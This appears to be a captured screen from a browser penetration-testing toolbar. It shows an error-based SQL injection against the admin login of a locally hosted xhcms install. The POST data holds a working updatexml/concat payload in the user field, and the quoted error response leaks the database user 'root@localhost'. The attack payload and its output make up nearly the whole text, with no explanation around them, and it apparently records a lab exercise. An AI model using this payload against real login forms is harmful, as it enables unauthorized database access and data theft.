 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/xhcms/admin/?r=login
Split URL
Execute
Enable Post data Enable Referrer
Post data
user=1111' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- +&password=111&login=yes
SQL语句有误：XPATH syntax error: '~root@localhost~'